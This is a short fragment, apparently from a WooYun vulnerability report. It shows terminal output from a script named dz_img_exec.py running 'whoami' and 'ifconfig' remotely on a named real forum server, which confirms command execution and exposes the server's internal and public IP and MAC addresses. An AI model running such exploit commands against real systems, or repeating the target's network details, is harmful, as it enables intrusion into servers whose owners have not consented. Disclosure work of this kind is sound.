 ➜ bssql python dz_img_exec.py http://forum-old.mojichina.com/ "whoami"
nobody
➜ bssql python dz_img_exec.py http://forum-old.mojichina.com/ "/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 78:2B:CB:0A:B9:C4
inet addr:192.168.1.13 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1926169901 errors:0 dropped:0 overruns:0 frame:0
TX packets:1104188178 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1343553890066 (1.2 TiB) TX bytes:161633970441 (150.5 GiB)
Interrupt:74 Memory:da000000-da012800
eth1 Link encap:Ethernet HWaddr 78:2B:CB:0A:B9:C5
inet addr:117.135.138.81 Bcast:117.135.138.127 Mask:255.255.255.128
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1149197894 errors:822 dropped:0 overruns:0 frame:822
TX packets:492921791 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:145368880662 (135.3 GiB) TX bytes:275182846946 (256.2 GiB)
www.wooyun.org